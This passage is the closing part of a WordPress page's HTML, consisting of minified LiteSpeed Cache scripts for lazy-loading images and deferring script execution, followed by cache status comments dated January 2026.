                })();</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://bdonix.com/wp-content/litespeed/js/29d26a9cb8d498d3f6e98801131c4977.js?ver=fe326"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 20:51:30 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 20:51:29 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/d4a86afba752220c2720a27050d0672f.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/9499d3b499c7fbfdac5b242caf54849f.css -->